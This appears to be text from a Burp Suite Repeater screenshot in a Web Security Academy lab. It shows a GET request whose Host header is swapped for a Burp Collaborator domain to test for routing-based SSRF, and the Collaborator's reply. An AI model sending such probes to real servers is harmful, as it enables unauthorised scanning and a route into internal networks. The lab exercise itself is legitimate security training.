 Send Cancel < > Target: https://0a780022043b1196c0fb7c60007f0056.web-security-academy.net HT
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 2cfs43he0mrtoi1s8zqfxuh6wx2sqje8.oastify.com
3 Cookie: _lab=
46%7cMCwCFHEbHe%2fSoCn%2fa8zG3Ni2cu%2fAjkTRAhRwVzmmoSIMiSkf
lh8wnwoZUPUqGFr47UjnrD3o%2bWXOyQpjrMhYlcHTBJmP3ZNkrCtSsfLnD
7yMoWZy4%2btEDsD49AwSJ3%2fJtyQaFp6pDAZVTRR1n%2f3DRI3rq5K3Gt
iJ7yT9stxHILAleXs%3d
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 55
7
8 <html>
<body>
ik353b0jzpz52zza8z7c47zjngjgz
</body>
</html>